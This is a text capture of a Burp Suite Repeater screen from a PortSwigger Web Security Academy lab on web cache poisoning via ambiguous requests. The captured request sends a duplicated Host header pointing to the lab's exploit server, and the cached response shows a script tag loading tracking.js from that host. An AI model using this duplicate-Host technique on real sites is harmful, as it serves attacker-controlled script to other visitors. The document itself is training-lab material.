 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settin
1 × +
Send Cancel < > Target: https://0a9500ea04d9dc0b806bfdf300bd0057.h1-web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a9500ea04d9dc0b806bfdf300bd0057.h1-web-security-academy.net
3 Host:exploit-0adf004a04dedc38807efc8d01a600d3.exploit-server.net
4 Cookie: session=muIJ0u4kdEy1BGmS0oYFqA1gIEMUMbbh; _lab=
47%7cMC0CFBq8JBq861NBrvTwoQtFWc0980bNAhUAlYxxEiQF065hcOIktynfJhXf8TpyxLRUUFrIl1vRlmSgox7v5C1ACleFDCOnAHglH
%2fiZwIlP7Sz7OyjEqFXiL%2fZrO6eS%2b8qcnEaoS3FGQlUSvx5yxYCxjPTAZqtLR1MRp%2ff3RbTy4SmC90om
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer: https://portswigger.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 2
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10949
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0adf004a04dedc38807efc8d01a600d3.exploit-server.net/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous requests
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0adf004a04dedc38807efc8d01a600d3.exploit-server.net'>
Go to exploit server
</a>
27 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/lab-host-header-web-cache-poisoni
ng-via-ambiguous-requests'>
28 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
29 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28
30' xml:space=preserve title=back-arrow>
30 <g>
31 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
Search 0 highlights
Inspector
Selection 85 (0x55)
Selected text
exploit-0adf004a04dedc38807efc8d01a6
00d3.exploit-server.net/resources/js
/tracking.js"
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 7